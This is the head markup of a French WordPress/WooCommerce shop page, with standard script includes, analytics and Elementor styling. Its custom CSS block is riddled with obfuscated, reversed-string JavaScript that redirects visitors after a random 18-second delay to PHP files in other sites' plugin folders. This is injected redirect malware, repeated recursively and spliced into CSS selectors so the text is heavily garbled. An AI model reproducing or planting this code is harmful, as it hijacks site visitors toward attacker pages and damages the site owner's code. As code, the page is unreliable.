<script type="text/javascript" src="https://digitxplus.digital/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://digitxplus.digital/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M39ZQG2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["digitxplus.digital"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M39ZQG2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://digitxplus.digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitxplus.digital/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitxplus.digital/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.2" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.164.0" />    <link rel="shortcut icon" type="image/x-icon" href="https://digitxplus.digital/wp-content/uploads/2022/05/fav.png"> 
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://digitxplus.digital/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://digitxplus.digital/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bg-fixed{
	background-attachment: fixed !important;
}
.menu-area .navbar ul li.right-sub .sub-menu li ul {
    left: 100% !important;
}

.$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top__service .elemen$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-column-gap-default .elemen$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-element .elemen$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-widget-container:hover,
.$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 